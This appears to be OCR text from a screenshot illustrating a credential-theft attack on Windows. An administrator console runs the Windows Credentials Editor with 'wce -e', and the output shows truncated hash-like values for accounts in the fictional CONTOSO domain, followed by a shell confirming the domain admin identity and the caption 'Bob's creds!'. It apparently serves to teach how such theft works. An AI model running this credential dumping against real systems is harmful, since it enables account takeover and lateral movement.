 Administrator: C:\Windows\System32\cmd.exe - wce -e
C:\>wce -e
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia S
- by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
C:\Windows\System32\cmd.exe Bob's Run As Window
bob:CONTOSO:00 B7DD6386F
BOB$:CONTOSO: 53C5E968E
bob-DA:CONTOSO 876B7DD63
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
contoso\bob-da
Bob's creds!